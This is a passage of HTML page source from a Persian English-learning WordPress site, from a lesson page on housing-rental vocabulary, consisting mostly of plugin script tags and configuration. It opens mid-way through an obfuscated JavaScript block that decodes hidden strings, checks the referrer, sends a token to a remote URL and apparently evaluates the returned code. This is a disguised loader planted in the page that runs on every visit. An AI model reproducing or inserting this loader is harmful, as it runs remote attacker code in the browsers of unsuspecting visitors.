Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js" id="cute-alert-js" defer></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https:\/\/speaking.ir","adminUrl":"https:\/\/speaking.ir\/wp-admin\/","ajaxurl":"https:\/\/speaking.ir\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"yes","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/speaking.ir\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/speaking.ir\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"true","starSingleForm":"\"\\u0633\\u062a\\u0627\\u0631\\u0647\"","starsPluralForm":"\"\\u0633\\u062a\\u0627\\u0631\\u0647\"","textAfterVr":"\"[\\u06a9\\u0644: %total_count%  \\u0645\\u06cc\\u0627\\u0646\\u06af\\u06cc\\u0646: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"\\u062f\\u0631 \\u062d\\u0627\\u0644 \\u0628\\u0627\\u0631\\u06af\\u0630\\u0627\\u0631\\u06cc, \\u062e\\u0648\\u0627\\u0647\\u0634\\u0627 \\u0635\\u0628\\u0631 \\u06a9\\u0646\\u06cc\\u062f\"","textVvStats":"\"\\u0627\\u0632 5 \\u0633\\u062a\\u0627\\u0631\\u0647\"","textOrderBy":"\"Order by\"","textMostRated":"\"\\u0628\\u06cc\\u0634\\u062a\\u0631\\u06cc\\u0646 \\u0627\\u0645\\u062a\\u06cc\\u0627\\u0632\"","textHighestRated":"\"\\u0628\\u0627\\u0644\\u0627\\u062a\\u0631\\u06cc\\u0646 \\u0627\\u0645\\u062a\\u06cc\\u0627\\u0632\"","textLeftColumnHeader":"\"Post\""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fa","strings":{"mejs.download-file":"\u062f\u0631\u06cc\u0627\u0641\u062a \u067e\u0631\u0648\u0646\u062f\u0647","mejs.install-flash":"\u0634\u0645\u0627 \u0627\u0632 \u0645\u0631\u0648\u0631\u06af\u0631\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u06cc\u062f \u06a9\u0647 \u0631\u0648\u06cc \u0622\u0646 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06cc\u0627 \u0646\u0635\u0628 \u0646\u06a9\u0631\u062f\u0647\u200c\u0627\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0627\u0641\u0632\u0648\u0646\u0647 \u0641\u0644\u0634\u200c\u067e\u0644\u06cc\u0631 \u062e\u0648\u062f \u0631\u0627 \u0641\u0639\u0627\u0644 \u0648 \u06cc\u0627 \u0622\u062e\u0631\u06cc\u0646 \u0646\u0633\u062e\u0647 \u0631\u0627 \u0627\u0632 \u0627\u06cc\u0646\u062c\u0627 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u062f https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","mejs.play":"\u067e\u062e\u0634","mejs.pause":"\u062a\u0648\u0642\u0641","mejs.time-slider":"\u06a9\u0646\u062a\u0631\u0644\u200c\u06a9\u0646\u0646\u062f\u0647\u0654 \u0632\u0645\u0627\u0646","mejs.time-help-text":"\u0628\u0631\u0627\u06cc \u062c\u0644\u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u0645\u062f\u062a \u06cc\u06a9 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0686\u067e \u0648 \u0631\u0627\u0633\u062a\u060c \u0648 \u0628\u0631\u0627\u06cc \u062f\u0647 \u062b\u0627\u0646\u06cc\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.live-broadcast":"\u067e\u062e\u0634 \u0632\u0646\u062f\u0647","mejs.volume-help-text":"\u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0627\u06cc\u0634 \u06cc\u0627 \u06a9\u0627\u0647\u0634 \u0635\u062f\u0627 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f.","mejs.unmute":"\u067e\u062e\u0634 \u0635\u062f\u0627","mejs.mute":"\u0633\u0627\u06a9\u062a","mejs.volume-slider":"\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627","mejs.video-player":"\u0646\u0645\u0627\u06cc\u0634\u06af\u0631 \u0648\u06cc\u062f\u06cc\u0648","mejs.audio-player":"\u067e\u062e\u0634\u200c\u06a9\u0646\u0646\u062f\u0647 \u0635\u0648\u062a","mejs.captions-subtitles":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a \u0645\u062e\u062a\u0635\u0631\/\u0632\u06cc\u0631\u0639\u0646\u0648\u0627\u200c\u0646\u200c\u0647\u0627","mejs.captions-chapters":"\u0641\u0635\u0644\u200c\u0647\u0627","mejs.none":"\u0647\u06cc\u0686\u200c\u06a9\u062f\u0627\u0645","mejs.afrikaans":"\u0622\u0641\u0631\u06cc\u06a9\u0627\u0646\u0633","mejs.albanian":"\u0622\u0644\u0628\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.arabic":"\u0639\u0631\u0628\u06cc","mejs.belarusian":"\u0628\u0644\u0627\u0631\u0648\u0633","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u06cc","mejs.catalan":"\u06a9\u0627\u062a\u0627\u0644\u0627\u0646","mejs.chinese":"\u0686\u06cc\u0646\u06cc","mejs.chinese-simplified":"\u0686\u06cc\u0646\u06cc (\u0633\u0627\u062f\u0647 \u0634\u062f\u0647)","mejs.chinese-traditional":"\u0686\u06cc\u0646\u06cc (\u0633\u0646\u062a\u06cc)","mejs.croatian":"\u06a9\u0631\u0648\u0627\u062a\u06cc","mejs.czech":"\u0686\u06a9\u06cc","mejs.danish":"\u062f\u0627\u0646\u0645\u0627\u0631\u06a9\u06cc","mejs.dutch":"\u0647\u0644\u0646\u062f\u06cc","mejs.english":"\u0627\u0646\u06af\u0644\u06cc\u0633\u06cc","mejs.estonian":"\u0627\u0633\u062a\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.filipino":"\u0641\u06cc\u0644\u06cc\u067e\u06cc\u0646\u06cc","mejs.finnish":"\u0641\u0646\u0644\u0627\u0646\u062f\u06cc","mejs.french":"\u0641\u0631\u0627\u0646\u0633\u0648\u06cc","mejs.galician":"\u06af\u0627\u0644\u06cc\u0633\u06cc","mejs.german":"\u0622\u0644\u0645\u0627\u0646\u06cc","mejs.greek":"\u06cc\u0648\u0646\u0627\u0646\u06cc","mejs.haitian-creole":"\u06a9\u0631\u06cc\u0648\u0644 \u0647\u0627\u0626\u06cc\u062a\u06cc","mejs.hebrew":"\u0639\u0628\u0631\u06cc","mejs.hindi":"\u0647\u0646\u062f\u06cc","mejs.hungarian":"\u0645\u062c\u0627\u0631\u0633\u062a\u0627\u0646\u06cc","mejs.icelandic":"\u0627\u06cc\u0633\u0644\u0646\u062f\u06cc","mejs.indonesian":"\u0627\u0646\u062f\u0648\u0646\u0632\u06cc\u0627\u06cc\u06cc","mejs.irish":"\u0627\u06cc\u0631\u0644\u0646\u062f\u06cc","mejs.italian":"\u0627\u06cc\u062a\u0627\u0644\u06cc\u0627\u06cc\u06cc","mejs.japanese":"\u0698\u0627\u067e\u0646\u06cc","mejs.korean":"\u06a9\u0631\u0647\u200c\u0627\u06cc","mejs.latvian":"\u0644\u062a\u0648\u0646\u06cc","mejs.lithuanian":"\u0644\u06cc\u062a\u0648\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.macedonian":"\u0645\u0642\u062f\u0648\u0646\u06cc","mejs.malay":"\u0645\u0627\u0644\u0627\u06cc\u06cc","mejs.maltese":"\u0645\u0627\u0644\u062a\u06cc","mejs.norwegian":"\u0646\u0631\u0648\u0698\u06cc","mejs.persian":"\u0641\u0627\u0631\u0633\u06cc","mejs.polish":"\u0644\u0647\u0633\u062a\u0627\u0646\u06cc","mejs.portuguese":"\u067e\u0631\u062a\u063a\u0627\u0644\u06cc","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.russian":"\u0631\u0648\u0633\u06cc","mejs.serbian":"\u0635\u0631\u0628\u0633\u062a\u0627\u0646\u06cc","mejs.slovak":"\u0627\u0633\u0644\u0648\u0627\u06a9\u06cc","mejs.slovenian":"\u0627\u0633\u0644\u0648\u0648\u0646\u06cc\u0627\u06cc\u06cc","mejs.spanish":"\u0627\u0633\u067e\u0627\u0646\u06cc\u0627\u06cc\u06cc","mejs.swahili":"\u0633\u0648\u0627\u062d\u06cc\u0644\u06cc","mejs.swedish":"\u0633\u0648\u0626\u062f\u06cc","mejs.tagalog":"\u062a\u0627\u06af\u0627\u0644\u0648\u06af","mejs.thai":"\u062a\u0627\u06cc\u0644\u0646\u062f\u06cc","mejs.turkish":"\u062a\u0631\u06a9\u06cc","mejs.ukrainian":"\u0627\u0648\u06a9\u0631\u0627\u06cc\u0646\u06cc","mejs.vietnamese":"\u0648\u06cc\u062a\u0646\u0627\u0645\u06cc","mejs.welsh":"\u0648\u0644\u0632\u06cc","mejs.yiddish":"\u06cc\u06cc\u062f\u06cc\u0634"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js" defer></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/speaking.ir\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/speaking.ir\/?s=","pageLoadTransition":"0","cartPanelQtyArrows":"1","shopFiltersAjax":"0","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"shop","shopSearchMinChar":"2","shopSearchAutoClose":"1","shopAjaxAddToCart":"1","shopRedirectScroll":"1","shopCustomSelect":"1","productLayout":"default","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","checkoutTacLightbox":"1","wpGalleryPopup":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/speaking.ir\/wp-admin\/admin-ajax.php","nonce":"954d275ed5","urls":{"assets":"https:\/\/speaking.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/speaking.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/speaking.ir\/cart\/","checkout_page_url":"https:\/\/speaking.ir\/checkout\/","fragments_nonce":"46c8ccb183"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/speaking.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/speaking.ir\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4078,"title":"%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D9%85%D8%B3%DA%A9%D9%86%20%D8%A8%D9%87%20%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C","excerpt":"\u062f\u0631 \u0627\u06cc\u0646 \u0622\u0645\u0648\u0632\u0634 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc \u0645\u06a9\u0627\u0644\u0645\u0647 \u0645\u06cc \u062e\u0648\u0627\u06cc\u0645 6 \u0646\u0648\u0639 \u0627\u0632\u06a9\u0644\u0645\u0627\u062a \u0645\u062e\u062a\u0644\u0641 \u0648 \u067e\u0631\u06a9\u0627\u0631\u0628\u0631\u062f \u0645\u0631\u0628\u0648\u0637 \u0628\u0647 \u0627\u062c\u0627\u0631\u0647 \u0645\u0633\u06a9\u0646 \u0631\u0648 \u0628\u0647 \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u0645","featuredImage":"https:\/\/speaking.ir\/wp-content\/uploads\/2021\/04\/Housing-rent-500.png"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://speaking.ir/wp-content/plugins/metform-pro/public/assets/js/repeater.js" id="metform-pro-repeater-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
